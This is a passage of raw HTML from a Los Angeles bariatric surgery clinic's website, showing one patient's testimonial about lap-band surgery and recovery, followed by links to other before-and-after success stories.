	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10781"><a href="https://lapbandla.com/medical-weight-loss-surgery-beverly-hills/">Beverly Hills, CA</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10782"><a href="https://lapbandla.com/medical-weight-loss-surgery-glendale-ca/">Glendale, CA</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10783"><a href="https://lapbandla.com/medical-weight-loss-surgery-inglewood/">Inglewood, CA</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10784"><a href="https://lapbandla.com/weight-loss-surgery-long-beach/">Long Beach, CA</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10785"><a href="https://lapbandla.com/medical-weight-loss-surgery-marina-del-rey-ca/">Marina Del Rey, CA</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10786"><a href="https://lapbandla.com/weight-loss-surgery-pasadena/">Pasadena, CA</a></li>
	<li id="menu-item-10787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10787"><a href="https://lapbandla.com/medical-weight-loss-surgery-rancho-cucamonga-ca/">Rancho Cucamonga, CA</a></li>
	<li id="menu-item-10788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10788"><a href="https://lapbandla.com/weight-loss-surgery-santa-monica/">Santa Monica, CA</a></li>
	<li id="menu-item-10789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10789"><a href="https://lapbandla.com/weight-loss-surgery-south-coast/">South Coast, CA</a></li>
	<li id="menu-item-10790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10790"><a href="https://lapbandla.com/weight-loss-surgery-west-hollywood/">West Hollywood, CA</a></li>
</ul>
</li>
</ul></div>				<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N2RTNW8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<header>
			<div class="grid-container">
				<div class="fl">
					<div id="logo">
						<a href="/" David Davtyan, Glendale, CA">
							<picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/logo.jpg.webp"><img class="img-resp lazyload" src="[data-uri]" alt=", , Glendale, CA" data-eio="p" data-src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/logo.jpg.webp" decoding="async" width="468" height="103" data-eio-rwidth="468" data-eio-rheight="103"></picture><noscript><img class="img-resp" src="https://lapbandla.com/wp-content/themes/losangelesgastricballoon_com/images/logo.jpg.webp" alt=", , Glendale, CA" data-eio="l"></noscript>
						</a>
					</div>
				</div>
				<div class="fr tar hide-on-half hide-on-mobile">
					<div class="links">
													<a href="https://www.facebook.com/Davtyan-Medical-Weight-Loss-and-Wellness-150145648339060/"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>													<a href="https://twitter.com/lalapband"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></a>													<a href="https://www.youtube.com/channel/UCBPUB7Gqd-2s33CXcBYYcjg"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></a>													<a href="https://www.instagram.com/weightlosssurgeryla/"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>													<a href="https://g.page/WeightLossGlendale?share"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg></a>													<a href="https://www.linkedin.com/in/david-g-davtyan-md-facs-fics-7a52b911"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg></a>													<a href="https://www.yelp.com/biz/davtyan-medical-weight-loss-and-wellness-rancho-cucamonga"target="_blank"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--!Font Awesome Free v6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2026 Fonticons, Inc.--><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg></a>					</div>
					<p>
						<a class="phone ppc-number" href="tel:+18779237546">877-9-BE-SLIM</a>
					</p>
					<p>
						<span class="we_tallk_spanis">Hablamos Español</span>
					</p>
					<div class="schedule-btn">
						<a href="https://lapbandla.com/contact-us/" class="btn">GET MY COMPLIMENTARY CONSULTATION</a>
					</div>
				</div>
			</div>
		</header>
							<section id="banner" class="internal hide-on-mobile"  class="no-featImgsub" >
				<div class="grid-container">
					<p class="tar hero-p">Excellence. Compassion. Expertise.</p>
				</div>
			</section>

			<main class="internal">
				<div class="grid-parent grid-container">
					<section class="content grid-70">
					
<div class="blog">

	 <h1 class="post-header"><span >Bariatric Surgery Patient Testimonial – Gerald</span></h1>
		 <div class="article-body" ><h2 style="margin-bottom: 20px;">Gerald’s Bariatric Transformation – A Powerful Testimonial of Change</h2>
<p style="margin-bottom: 20px;">I wanted to lose 50-60lbs and my primary doctor recommended Dr. Davtyan, so I decided to come and change my life. I wanted to live longer, and my ability to lose weight on my own was very slow. The procedure was amazing. The doctor took care of me from start to finish. Everything he and his staff said would happen, happened. The staff and the doctor are amazing, I already recommended them twice. I’m already 30 lbs down. I just had my first adjustment and it went smoothly. It’s been around two months since the surgery. I stayed off my feet for 3 and a half days, it was just some discomfort and soreness, but I feel good now. I’ve had a good portion of my suits cut down, had to give away clothes in my closet, I feel great. My energy is up. I think you can trust the doctor. If you follow what it is that he asks you to do you will see the results that you want, just trust what he says.</p>
<p>&nbsp;</p>
<p class="see-more-stories567"><a class="read-more button before-and-after" href="/your-journey/bariatric-surgery-before-and-after/">See More Stories</a></p>
<div class="hide-text-heading"><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/brighton-t/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After.jpg.webp"><img fetchpriority="high" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Brighton before &amp; after lap-band surgery with Weight Loss Surgery Center of LA"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img fetchpriority="high" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Brighton before &amp; after lap-band surgery with Weight Loss Surgery Center of LA" srcset="https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2023/06/Brighton-Before-After-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/brighton-t/>Bariatric Surgery Before and After – Brighton T.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/brighton-t/">Brighton T.</a></span>
<a href="/weight-loss-surgery-journey/success-stories/brighton-t/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/brighton-t/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/fiona/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After.jpg.webp"><img decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="lapband surgery los angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="lapband surgery los angeles" srcset="https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2023/06/Fiona-Before-After-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/fiona/>Bariatric Surgery Before and After – Fiona</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/fiona/">Fiona</a></span>
<a href="/weight-loss-surgery-journey/success-stories/fiona/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/fiona/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/j-w-ucla-professor/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21.jpg.webp"><img loading="lazy" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="J Weiss weight loss transformation with lap-band surgery"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="J Weiss weight loss transformation with lap-band surgery" srcset="https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/J-Weiss-21-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/j-w-ucla-professor/>Bariatric Surgery Before and After – Jeff W.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/j-w-ucla-professor/">J.W. UCLA Professor</a></span> 
<a href="/weight-loss-surgery-journey/success-stories/j-w-ucla-professor/" class="read-more button before-and-after">Before &amp; After</a>
</p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/j-w-ucla-professor/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/antonio/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015.jpg.webp"><img loading="lazy" decoding="async" width="396" height="793" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Antonio Bariatric Surgery Before and After Los Angeles"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015.jpg.webp 396w, https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015-150x300.jpg 150w, https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015-250x500.jpg 250w" data-sizes="auto" data-eio-rwidth="396" data-eio-rheight="793" /></picture><noscript><img loading="lazy" decoding="async" width="396" height="793" src="https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Antonio Bariatric Surgery Before and After Los Angeles" srcset="https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015.jpg.webp 396w, https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015-150x300.jpg 150w, https://lapbandla.com/wp-content/uploads/2020/12/Screenshot-2020-12-14-130015-250x500.jpg 250w" sizes="(max-width: 396px) 100vw, 396px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/antonio/>Bariatric Surgery Before and After – Antonio</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/antonio/">Antonio</a></span>
<a href="/weight-loss-surgery-journey/success-stories/antonio/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/antonio/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/tanya-b/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6.jpg.webp"><img loading="lazy" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="After getting her lap band with Dr Davtyan, Tanya lost 100 lbs and kept it off"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="After getting her lap band with Dr Davtyan, Tanya lost 100 lbs and kept it off" srcset="https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/Tanya-Blankship-Social-Media-Post-6-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/tanya-b/>Bariatric Surgery Before and After – Tanya B.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/tanya-b/">Tanya B.</a></span> 
<a href="/weight-loss-surgery-journey/success-stories/tanya-b/" class="read-more button before-and-after">Before &amp; After</a></p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/tanya-b/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/stacey-d/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band.jpg.webp"><img loading="lazy" decoding="async" width="1080" height="1080" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="Stacy social post for lap band"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band.jpg.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-75x75.jpg.webp 75w" data-sizes="auto" data-eio-rwidth="1080" data-eio-rheight="1080" /></picture><noscript><img loading="lazy" decoding="async" width="1080" height="1080" src="https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band.jpg.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Stacy social post for lap band" srcset="https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band.jpg.webp 1080w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-300x300.jpg.webp 300w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-1024x1024.jpg.webp 1024w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-150x150.jpg.webp 150w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-768x768.jpg.webp 768w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-250x250.jpg.webp 250w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-500x500.jpg.webp 500w, https://lapbandla.com/wp-content/uploads/2019/11/Stacy-social-post-for-lap-band-75x75.jpg.webp 75w" sizes="(max-width: 1080px) 100vw, 1080px" data-eio="l" /></noscript></a></div><h2><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/stacey-d/>Bariatric Surgery Before and After – Stacey D.</a></h2><div class='custom-post-content'><p><span class="hidefromheading"><a href="/weight-loss-surgery-journey/success-stories/stacey-d/">Stacey D.</a></span> 
<a href="/weight-loss-surgery-journey/success-stories/stacey-d/" class="read-more button before-and-after">Before & After</a>
</p><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/stacey-d/ class='read-more button'>Read More</a></div></div></div><div class='custom-post-block'><div class='innerwrapper'><div class='custom-post-thumb'><a href=https://lapbandla.com/weight-loss-surgery-journey/success-stories/debra/><picture><source   type="image/webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1.png.webp"><img loading="lazy" decoding="async" width="909" height="1077" src="[data-uri]" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="weight loss surgery los angeles before and after"   data-eio="p" data-src="https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1.png.webp" data-srcset="https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1.png.webp 909w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-253x300.png.webp 253w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-864x1024.png.webp 864w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-768x910.png.webp 768w, https://lapbandla.com/wp-content/uploads/2021/12/Deborah-1-422x500.png.webp 422w" 